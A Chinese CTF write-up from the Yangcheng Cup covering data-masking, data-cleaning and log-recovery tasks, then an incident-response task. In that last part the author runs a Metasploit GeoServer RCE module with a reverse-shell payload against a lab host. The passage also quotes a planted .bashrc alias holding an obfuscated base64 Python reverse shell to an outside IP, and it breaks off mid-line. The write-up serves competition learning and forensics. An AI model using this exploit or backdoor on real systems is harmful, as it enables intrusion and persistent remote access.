
本次羊城杯比赛主要分为了三个部分:综合渗透、应急响应、数据安全,而在比赛中我主要负责的是应急响应和数据安全部分
综合渗透和应急响应是有交叉的,所以我会丢在一起讲
数据安全
本次我做的是数据安全的第二到第四题,第一题用 AI 梭了,但是有问题,后面队友补充了,我这里讲一下后面三道题目吧
交完最后一个 DS4 也是美美暂时做到了第一的宝座

DS2
本题考点为数据脱敏,选手需要通过 SSH(端口10222)连接环境,修改现有 PHP 接口代码(api.php),使其在读取数据库表单中包含敏感信息时,自动进行脱敏输出。完成后访问 Check 服务进行检测,Check 通过即可获得 FLAG。
接口文件:api.php 判定标准: 返回数据中,敏感数字字段进行脱敏格式处理,并且不能修改原数据。
其余字段(uuid, username, email, gender, age 等)与数据库一致。
给了 api.php,实际上重点在下面查询数据库并输出的地方
try { // 使用 mysqli 连接 $mysqli = mysqli_init(); // 连接超时与重连配置(可选) mysqli_options($mysqli, MYSQLI_OPT_CONNECT_TIMEOUT, 5); if (!@mysqli_real_connect($mysqli, $dbHost, $dbUser, $dbPass, $dbName, 3306)) { throw new Exception('db_connect_failed: ' . mysqli_connect_error()); } if (!@$mysqli->set_charset('utf8mb4')) { // 字符集设置失败不致命,但记录 }
$uuid = isset($_GET['uuid']) ? trim($_GET['uuid']) : null; $username = isset($_GET['username']) ? trim($_GET['username']) : null; $id = isset($_GET['id']) ? intval($_GET['id']) : null;
if ($id !== null && $id > 0) { $sql = 'SELECT uuid, username, phone, gender, age, email FROM users WHERE id = ? LIMIT 1'; if ($stmt = $mysqli->prepare($sql)) { $stmt->bind_param('i', $id); $stmt->execute(); $res = $stmt->get_result(); $rows = $res ? $res->fetch_all(MYSQLI_ASSOC) : []; $stmt->close(); } else { throw new Exception('db_prepare_failed'); } } elseif ($uuid !== null && $uuid !== '') { $sql = 'SELECT uuid, username, phone, gender, age, email FROM users WHERE uuid = ? LIMIT 1'; if ($stmt = $mysqli->prepare($sql)) { $stmt->bind_param('s', $uuid); $stmt->execute(); $res = $stmt->get_result(); $rows = $res ? $res->fetch_all(MYSQLI_ASSOC) : []; $stmt->close(); } else { throw new Exception('db_prepare_failed'); } } elseif ($username !== null && $username !== '') { $sql = 'SELECT uuid, username, phone, gender, age, email FROM users WHERE username = ? LIMIT 100'; if ($stmt = $mysqli->prepare($sql)) { $stmt->bind_param('s', $username); $stmt->execute(); $res = $stmt->get_result(); $rows = $res ? $res->fetch_all(MYSQLI_ASSOC) : []; $stmt->close(); } else { throw new Exception('db_prepare_failed'); } } else { $sql = 'SELECT uuid, username, phone, gender, age, email FROM users ORDER BY username ASC LIMIT 100'; $res = $mysqli->query($sql); $rows = $res ? $res->fetch_all(MYSQLI_ASSOC) : []; if ($res) { $res->free(); } }
$result['success'] = true; $result['data'] = $rows;
$mysqli->close();} catch (Throwable $e) { http_response_code(500); $result['error'] = $e->getMessage();}可以看到这里查询了 phone 这个敏感字段,但是没有进行任何处理,所以处理一下就好了,添加这几行
foreach ($rows as &$row) { if (isset($row['phone'])) { $phone = trim($row['phone']); $row['phone'] = substr($phone, 0, 3) . '*****' . substr($phone, 8); }}然后就过了
DS3
本题考点为数据清洗,数据库存在一个表,字段:性别、身份证等信息,
现在性别存在部分存在异常,请你根据身份证算法,对性别进行核对,修复所有异常。
数据清洗完毕后访问 Check 服务进行检测,Check 通过即可获得 FLAG。
简单的很,我甚至不用打开 Python(其实是 Python 环境没装 sql 连接器)
直接用 navicat 连接一下,然后运行下面的 sql 语句就行
START TRANSACTION;
UPDATE user_infoSET gender = CASE WHEN CAST(SUBSTRING(id_card, 17, 1) AS UNSIGNED) % 2 = 0 THEN 'female' ELSE 'male'END;COMMIT;DS4
题目描述没有记下来,反正大致就是订单丢失了,然后要根据已有的日志进行恢复
直接去 dump 下来的 query.log 里面搜索 INSERT INTO orders 就行,本来我以为会一条一条插入的,结果是一次性插入了全部数据
那还说啥了,直接复制粘贴加回车的事情嘛
INSERT INTO orders (id, user_id, product_id, quantity, status, created_at) VALUES(1, 4, 10, 2, 'completed', '2024-01-01 10:00:00'),(2, 17, 3, 2, 'pending', '2024-01-02 10:00:00'),(3, 12, 3, 4, 'shipped', '2024-01-03 10:00:00'),(4, 2, 8, 2, 'shipped', '2024-01-04 10:00:00'),(5, 8, 3, 5, 'shipped', '2024-01-05 10:00:00'),(6, 1, 2, 1, 'pending', '2024-01-06 10:00:00'),(7, 6, 2, 4, 'completed', '2024-01-07 10:00:00'),(8, 5, 7, 5, 'shipped', '2024-01-08 10:00:00'),(9, 14, 1, 5, 'completed', '2024-01-09 10:00:00'),(10, 7, 1, 3, 'completed', '2024-01-10 10:00:00'),(11, 14, 4, 2, 'pending', '2024-01-11 10:00:00'),(12, 19, 8, 1, 'pending', '2024-01-12 10:00:00'),(13, 17, 6, 3, 'shipped', '2024-01-13 10:00:00'),(14, 8, 8, 4, 'shipped', '2024-01-14 10:00:00'),(15, 9, 9, 1, 'completed', '2024-01-15 10:00:00'),(16, 10, 1, 3, 'pending', '2024-01-16 10:00:00'),(17, 8, 8, 5, 'pending', '2024-02-16 10:00:00'),(18, 19, 4, 2, 'completed', '2024-02-17 10:00:00'),(19, 13, 1, 3, 'shipped', '2024-02-18 10:00:00'),(20, 2, 1, 3, 'shipped', '2024-02-19 10:00:00'),(21, 3, 10, 5, 'pending', '2024-02-20 10:00:00'),(22, 11, 3, 3, 'completed', '2024-02-21 10:00:00'),(23, 12, 5, 5, 'pending', '2024-02-22 10:00:00'),(24, 16, 9, 2, 'shipped', '2024-02-23 10:00:00'),(25, 1, 1, 1, 'shipped', '2024-02-24 10:00:00'),(26, 16, 1, 4, 'shipped', '2024-02-25 10:00:00'),(27, 2, 9, 4, 'pending', '2024-02-26 10:00:00'),(28, 5, 2, 5, 'shipped', '2024-02-27 10:00:00'),(29, 7, 9, 1, 'shipped', '2024-02-28 10:00:00'),(30, 1, 4, 1, 'shipped', '2024-02-29 10:00:00'),(31, 19, 3, 1, 'completed', '2024-03-01 10:00:00'),(32, 11, 6, 4, 'pending', '2024-03-02 10:00:00'),(33, 19, 8, 1, 'shipped', '2024-04-02 10:00:00'),(34, 3, 8, 1, 'shipped', '2024-04-03 10:00:00'),(35, 13, 1, 4, 'shipped', '2024-04-04 10:00:00'),(36, 17, 8, 1, 'pending', '2024-04-05 10:00:00'),(37, 17, 10, 2, 'pending', '2024-04-06 10:00:00'),(38, 4, 10, 5, 'shipped', '2024-04-07 10:00:00'),(39, 12, 6, 3, 'pending', '2024-04-08 10:00:00'),(40, 18, 6, 3, 'pending', '2024-04-09 10:00:00'),(41, 10, 7, 4, 'shipped', '2024-04-10 10:00:00'),(42, 7, 10, 2, 'shipped', '2024-04-11 10:00:00'),(43, 19, 8, 1, 'completed', '2024-04-12 10:00:00'),(44, 9, 2, 5, 'completed', '2024-04-13 10:00:00'),(45, 4, 10, 5, 'shipped', '2024-04-14 10:00:00'),(46, 9, 2, 3, 'completed', '2024-04-15 10:00:00'),(47, 17, 8, 5, 'completed', '2024-04-16 10:00:00'),(48, 19, 10, 3, 'completed', '2024-04-17 10:00:00'),(49, 15, 2, 5, 'pending', '2024-05-18 10:00:00'),(50, 6, 7, 3, 'shipped', '2024-05-19 10:00:00'),(51, 13, 8, 1, 'completed', '2024-05-20 10:00:00'),(52, 18, 10, 1, 'pending', '2024-05-21 10:00:00'),(53, 16, 3, 2, 'pending', '2024-05-22 10:00:00'),(54, 4, 4, 1, 'shipped', '2024-05-23 10:00:00'),(55, 17, 5, 3, 'pending', '2024-05-24 10:00:00'),(56, 10, 1, 2, 'pending', '2024-05-25 10:00:00'),(57, 18, 8, 4, 'shipped', '2024-05-26 10:00:00'),(58, 4, 1, 2, 'shipped', '2024-05-27 10:00:00'),(59, 11, 9, 5, 'completed', '2024-05-28 10:00:00'),(60, 20, 10, 5, 'pending', '2024-05-29 10:00:00'),(61, 18, 6, 1, 'shipped', '2024-05-30 10:00:00'),(62, 10, 10, 5, 'completed', '2024-05-31 10:00:00'),(63, 18, 7, 5, 'shipped', '2024-06-01 10:00:00'),(64, 4, 7, 3, 'completed', '2024-06-02 10:00:00'),(65, 19, 10, 5, 'pending', '2024-07-03 10:00:00'),(66, 3, 6, 2, 'completed', '2024-07-04 10:00:00'),(67, 16, 8, 2, 'shipped', '2024-07-05 10:00:00'),(68, 1, 9, 5, 'completed', '2024-07-06 10:00:00'),(69, 6, 8, 2, 'shipped', '2024-07-07 10:00:00'),(70, 2, 5, 4, 'completed', '2024-07-08 10:00:00'),(71, 15, 7, 2, 'shipped', '2024-07-09 10:00:00'),(72, 2, 2, 3, 'pending', '2024-07-10 10:00:00'),(73, 2, 6, 4, 'pending', '2024-07-11 10:00:00'),(74, 17, 6, 3, 'completed', '2024-07-12 10:00:00'),(75, 10, 4, 2, 'shipped', '2024-07-13 10:00:00'),(76, 1, 7, 2, 'shipped', '2024-07-14 10:00:00'),(77, 13, 8, 5, 'completed', '2024-07-15 10:00:00'),(78, 9, 7, 5, 'completed', '2024-07-16 10:00:00'),(79, 18, 3, 3, 'shipped', '2024-07-17 10:00:00'),(80, 20, 7, 5, 'shipped', '2024-07-18 10:00:00'),(81, 19, 5, 3, 'shipped', '2024-08-18 10:00:00'),(82, 7, 4, 5, 'pending', '2024-08-19 10:00:00'),(83, 13, 2, 3, 'shipped', '2024-08-20 10:00:00'),(84, 3, 5, 5, 'completed', '2024-08-21 10:00:00'),(85, 3, 2, 2, 'shipped', '2024-08-22 10:00:00'),(86, 7, 5, 2, 'completed', '2024-08-23 10:00:00'),(87, 4, 6, 5, 'shipped', '2024-08-24 10:00:00'),(88, 18, 9, 4, 'completed', '2024-08-25 10:00:00'),(89, 2, 9, 4, 'shipped', '2024-08-26 10:00:00'),(90, 18, 5, 2, 'shipped', '2024-08-27 10:00:00'),(91, 5, 2, 3, 'shipped', '2024-08-28 10:00:00'),(92, 11, 3, 2, 'shipped', '2024-08-29 10:00:00'),(93, 15, 10, 2, 'pending', '2024-08-30 10:00:00'),(94, 20, 9, 5, 'completed', '2024-08-31 10:00:00'),(95, 3, 4, 1, 'shipped', '2024-09-01 10:00:00'),(96, 11, 5, 1, 'pending', '2024-09-02 10:00:00'),(97, 20, 7, 5, 'completed', '2024-10-03 10:00:00'),(98, 12, 6, 2, 'shipped', '2024-10-04 10:00:00'),(99, 1, 7, 3, 'pending', '2024-10-05 10:00:00'),(100, 4, 7, 2, 'shipped', '2024-10-06 10:00:00'),(101, 1, 9, 3, 'shipped', '2024-10-07 10:00:00'),(102, 2, 7, 1, 'shipped', '2024-10-08 10:00:00'),(103, 7, 7, 4, 'shipped', '2024-10-09 10:00:00'),(104, 9, 4, 5, 'completed', '2024-10-10 10:00:00'),(105, 15, 5, 2, 'shipped', '2024-10-11 10:00:00'),(106, 2, 8, 5, 'shipped', '2024-10-12 10:00:00'),(107, 6, 10, 2, 'shipped', '2024-10-13 10:00:00'),(108, 19, 2, 4, 'pending', '2024-10-14 10:00:00'),(109, 15, 3, 3, 'shipped', '2024-10-15 10:00:00'),(110, 6, 2, 2, 'pending', '2024-10-16 10:00:00'),(111, 6, 5, 4, 'completed', '2024-10-17 10:00:00'),(112, 14, 7, 2, 'pending', '2024-10-18 10:00:00'),(113, 16, 5, 5, 'shipped', '2024-11-18 10:00:00'),(114, 7, 5, 2, 'shipped', '2024-11-19 10:00:00'),(115, 6, 6, 1, 'shipped', '2024-11-20 10:00:00'),(116, 15, 10, 5, 'completed', '2024-11-21 10:00:00'),(117, 7, 2, 1, 'pending', '2024-11-22 10:00:00'),(118, 16, 3, 2, 'shipped', '2024-11-23 10:00:00'),(119, 6, 9, 5, 'pending', '2024-11-24 10:00:00'),(120, 3, 10, 2, 'completed', '2024-11-25 10:00:00'),(121, 15, 9, 2, 'pending', '2024-11-26 10:00:00'),(122, 13, 8, 5, 'pending', '2024-11-27 10:00:00'),(123, 6, 6, 4, 'pending', '2024-11-28 10:00:00'),(124, 3, 6, 5, 'pending', '2024-11-29 10:00:00'),(125, 5, 5, 4, 'completed', '2024-11-30 10:00:00'),(126, 19, 6, 3, 'shipped', '2024-12-01 10:00:00'),(127, 12, 2, 2, 'completed', '2024-12-02 10:00:00'),(128, 16, 9, 5, 'shipped', '2024-12-03 10:00:00'),(129, 15, 7, 5, 'pending', '2025-01-03 10:00:00'),(130, 2, 5, 4, 'shipped', '2025-01-04 10:00:00'),(131, 19, 6, 1, 'pending', '2025-01-05 10:00:00'),(132, 15, 7, 4, 'completed', '2025-01-06 10:00:00'),(133, 19, 5, 5, 'shipped', '2025-01-07 10:00:00'),(134, 20, 9, 5, 'completed', '2025-01-08 10:00:00'),(135, 2, 4, 2, 'shipped', '2025-01-09 10:00:00'),(136, 20, 10, 3, 'completed', '2025-01-10 10:00:00'),(137, 3, 10, 1, 'shipped', '2025-01-11 10:00:00'),(138, 18, 9, 1, 'shipped', '2025-01-12 10:00:00'),(139, 18, 8, 2, 'shipped', '2025-01-13 10:00:00'),(140, 16, 7, 5, 'pending', '2025-01-14 10:00:00'),(141, 7, 3, 2, 'completed', '2025-01-15 10:00:00'),(142, 10, 3, 5, 'completed', '2025-01-16 10:00:00'),(143, 18, 9, 2, 'pending', '2025-01-17 10:00:00'),(144, 7, 7, 5, 'completed', '2025-01-18 10:00:00'),(145, 14, 4, 5, 'shipped', '2025-02-18 10:00:00'),(146, 7, 3, 4, 'pending', '2025-02-19 10:00:00'),(147, 8, 3, 2, 'shipped', '2025-02-20 10:00:00'),(148, 6, 5, 2, 'completed', '2025-02-21 10:00:00'),(149, 13, 1, 4, 'pending', '2025-02-22 10:00:00'),(150, 9, 4, 4, 'shipped', '2025-02-23 10:00:00'),(151, 1, 4, 5, 'pending', '2025-02-24 10:00:00'),(152, 7, 4, 1, 'completed', '2025-02-25 10:00:00'),(153, 3, 6, 3, 'completed', '2025-02-26 10:00:00'),(154, 5, 2, 2, 'shipped', '2025-02-27 10:00:00'),(155, 12, 10, 4, 'shipped', '2025-02-28 10:00:00'),(156, 15, 7, 3, 'pending', '2025-03-01 10:00:00'),(157, 16, 7, 5, 'pending', '2025-03-02 10:00:00'),(158, 14, 2, 4, 'completed', '2025-03-03 10:00:00'),(159, 13, 2, 1, 'completed', '2025-03-04 10:00:00'),(160, 6, 8, 3, 'completed', '2025-03-05 10:00:00'),(161, 4, 4, 5, 'shipped', '2025-04-05 10:00:00'),(162, 7, 5, 3, 'shipped', '2025-04-06 10:00:00'),(163, 5, 3, 3, 'shipped', '2025-04-07 10:00:00'),(164, 8, 3, 3, 'completed', '2025-04-08 10:00:00'),(165, 4, 1, 5, 'pending', '2025-04-09 10:00:00'),(166, 4, 4, 5, 'shipped', '2025-04-10 10:00:00'),(167, 14, 5, 5, 'shipped', '2025-04-11 10:00:00'),(168, 14, 1, 2, 'pending', '2025-04-12 10:00:00'),(169, 15, 3, 5, 'completed', '2025-04-13 10:00:00'),(170, 19, 1, 5, 'shipped', '2025-04-14 10:00:00'),(171, 2, 1, 3, 'pending', '2025-04-15 10:00:00'),(172, 5, 5, 3, 'pending', '2025-04-16 10:00:00'),(173, 3, 6, 4, 'shipped', '2025-04-17 10:00:00'),(174, 12, 3, 3, 'shipped', '2025-04-18 10:00:00'),(175, 8, 8, 2, 'shipped', '2025-04-19 10:00:00'),(176, 4, 1, 4, 'completed', '2025-04-20 10:00:00'),(177, 8, 8, 5, 'pending', '2025-05-21 10:00:00'),(178, 15, 5, 5, 'pending', '2025-05-22 10:00:00'),(179, 2, 1, 2, 'completed', '2025-05-23 10:00:00'),(180, 9, 6, 5, 'completed', '2025-05-24 10:00:00'),(181, 6, 2, 2, 'shipped', '2025-05-25 10:00:00'),(182, 9, 8, 2, 'pending', '2025-05-26 10:00:00'),(183, 9, 6, 3, 'completed', '2025-05-27 10:00:00'),(184, 19, 8, 1, 'shipped', '2025-05-28 10:00:00'),(185, 10, 9, 2, 'completed', '2025-05-29 10:00:00'),(186, 20, 1, 5, 'pending', '2025-05-30 10:00:00'),(187, 3, 5, 2, 'pending', '2025-05-31 10:00:00'),(188, 8, 7, 4, 'shipped', '2025-06-01 10:00:00'),(189, 6, 3, 2, 'completed', '2025-06-02 10:00:00'),(190, 9, 4, 2, 'completed', '2025-06-03 10:00:00'),(191, 1, 9, 3, 'shipped', '2025-06-04 10:00:00'),(192, 11, 1, 1, 'completed', '2025-06-05 10:00:00'),(193, 4, 7, 2, 'completed', '2025-07-06 10:00:00'),(194, 11, 4, 4, 'shipped', '2025-07-07 10:00:00'),(195, 7, 7, 4, 'shipped', '2025-07-08 10:00:00'),(196, 3, 6, 3, 'completed', '2025-07-09 10:00:00'),(197, 11, 4, 2, 'completed', '2025-07-10 10:00:00'),(198, 7, 7, 1, 'completed', '2025-07-11 10:00:00'),(199, 2, 4, 1, 'shipped', '2025-07-12 10:00:00'),(200, 4, 10, 2, 'completed', '2025-07-13 10:00:00');最终整个队伍用时 1:10:18 成功 AK 了数据安全类别所有题目,成为第一个 AK 数据安全类别的队伍
综合渗透与应急响应
本次的渗透与应急响应,说实话 msf 的效果远超预期,我出的都是走 msf 出来的
Geoserver
应急响应 1
对入口点geoserver系统进行入侵排查,找到攻击者隐藏后门,提交后门中回连的IP地址及端口号。(如 1.1.1.1:8080)
这个是开在了 8080 端口的一个服务,先搜索一下 msf 的数据库
$ msfconsole
msf > search geoserver
Matching Modules================
# Name Disclosure Date Rank Check Description - ---- --------------- ---- ----- ----------- 0 exploit/multi/http/geoserver_unauth_rce_cve_2024_36401 2024-07-01 excellent Yes Geoserver unauthenticated Remote Code Execution 1 \_ target: Unix Command . . . . 2 \_ target: Windows Command . . . .发现有一个 RCE,尝试利用一下
下面一定要设置一下 payload 为 payload/cmd/linux/http/x64/shell/reverse_tcp,打 use 1 的时候默认选的是 aarch64 的反向 tcp,与目标系统不匹配,会弹不回来 session
msf > use 1
msf exploit(multi/http/geoserver_unauth_rce_cve_2024_36401) > set payload payload/cmd/linux/http/x64/shell/reverse_tcppayload => cmd/linux/http/x64/shell/reverse_tcp
msf exploit(multi/http/geoserver_unauth_rce_cve_2024_36401) > set RHOST 10.1.119.30RHOST => 10.1.119.30
msf exploit(multi/http/geoserver_unauth_rce_cve_2024_36401) > run[*] Started reverse TCP handler on 10.50.119.20:4444[*] Running automatic check ("set AutoCheck false" to disable)[*] Trying to detect if target is running a vulnerable version of GeoServer.[+] The target appears to be vulnerable. Version 2.19.2[*] Executing Unix Command for cmd/linux/http/x64/shell/reverse_tcp[*] Sending stage (38 bytes) to 10.1.119.30[*] Command shell session 1 opened (10.50.119.20:4444 -> 10.1.119.30:43596) at 2025-10-25 00:54:05 -0400然后就直接跑通了,用 shell 命令拿一个会话
shell[*] Trying to find binary 'python' on the target machine[-] python not found[*] Trying to find binary 'python3' on the target machine[*] Found python3 at /usr/bin/python3[*] Using `python` to pop up an interactive shell[*] Trying to find binary 'bash' on the target machine[*] Found bash at /bin/bash
root@e80e8e169570:/mnt/geoserver#检查到 /root/.bashrc 有恶意代码
cat .bashrc# ~/.bashrc: executed by bash(1) for non-login shells.
# Note: PS1 and umask are already set in /etc/profile. You should not# need this unless you want different defaults for root.# PS1='${debian_chroot:+($debian_chroot)}\h:\w\$ '# umask 022
# You may uncomment the following lines if you want `ls' to be colorized:# export LS_OPTIONS='--color=auto'# eval "$(dircolors)"# alias ls='ls $LS_OPTIONS'# alias ll='ls $LS_OPTIONS -l'# alias l='ls $LS_OPTIONS -lA'## Some more alias to avoid making mistakes:# alias rm='rm -i'# alias cp='cp -i'# alias mv='mv -i'alias ls='alerts(){ ls $* --color=auto;python3 -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'\''UTF-8'\'')}[sys.version_info[0]]('\''aW1wb3J0IG9zLHNvY2tldCxzdWJwcm9jZXNzOwpyZXQgPSBvcy5mb3JrKCkKaWYgcmV0ID4gMDoKICAgIGV4aXQoKQplbHNlOgogICAgdHJ5OgogICAgICAgIHMgPSBzb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULCBzb2NrZXQuU09DS19TVFJFQU0pCiAgICAgICAgcy5jb25uZWN0KCgiNDMuMjQuMTkyLjI1MSIsIDk5OTkpKQogICAgICAgIG9zLmR1cDIocy5maWxlbm8oKSwgMCkKICAgICAgICBvcy5kdXAyKHMuZmlsZW5vKCksIDEpCiAgICAgICAgb3MuZHVwMihzLmZpbGVubygpLCAyKQogICAgICAgIHAgPSBzdWJwcm9jZXNzLmNhbGwoWyIvYmluL3NoIiwgIi1pIl0pCiAgICBleGNlcHQgRXhjZXB0aW9uIGFzIGU6CiAgICAgICAgZXhpdCgp'\'')))";};alerts'alias alias='alerts(){ alias "$@" | grep -v unalias | sed "s/alerts.*lambda.*/ls 